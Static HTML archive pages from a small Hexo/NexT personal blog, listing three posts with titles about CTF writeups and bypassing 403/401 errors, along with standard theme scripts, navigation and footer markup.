
<file: archives/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/archives/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Archive | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2023</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2023-03-15T14:01:58+08:00"
              content="2023-03-15">
          03-15
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/03/15/hxpctf-2022/" itemprop="url">
            <span itemprop="name">hxpctf 2022 部分writeup</span>
          </a>
      </div>

    </header>
  </article>
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-03-05T11:08:47+08:00"
              content="2022-03-05">
          03-05
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/03/05/ctfshow-easy-unserialize/" itemprop="url">
            <span itemprop="name">[ctf.show] 卷王杯 easy unserialize</span>
          </a>
      </div>

    </header>
  </article>
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-08-10T12:08:11+08:00"
              content="2021-08-10">
          08-10
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/08/10/bypass-403-401/" itemprop="url">
            <span itemprop="name">绕过403和401错误</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>

<file: archives/2021/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/archives/2021/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2021/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Archive | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-08-10T12:08:11+08:00"
              content="2021-08-10">
          08-10
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/08/10/bypass-403-401/" itemprop="url">
            <span itemprop="name">绕过403和401错误</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>

<file: archives/2022/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/archives/2022/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2022/">


